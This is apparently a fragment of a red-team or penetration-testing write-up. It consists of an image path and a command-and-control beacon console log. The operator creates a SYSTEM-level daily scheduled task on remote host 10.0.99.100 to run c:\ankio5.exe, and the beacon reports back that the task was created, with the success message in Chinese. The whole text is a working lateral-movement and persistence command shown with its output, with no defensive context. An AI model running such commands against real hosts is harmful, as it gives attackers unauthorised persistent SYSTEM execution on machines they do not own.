 beacon> shell schtasks /create /s 10.0.99.100 /ru "SYSTEM" /tn ankio /sc DAILY /tr c:\ankio5.exe /F
[*] Tasked beacon to run: schtasks /create /s 10.0.99.100 /ru "SYSTEM" /tn ankio /sc DAILY /tr c:\ankio5.exe /F
[+] host called home, sent: 140 bytes
[+] received output:
成功: 成功创建计划任务 "ankio"。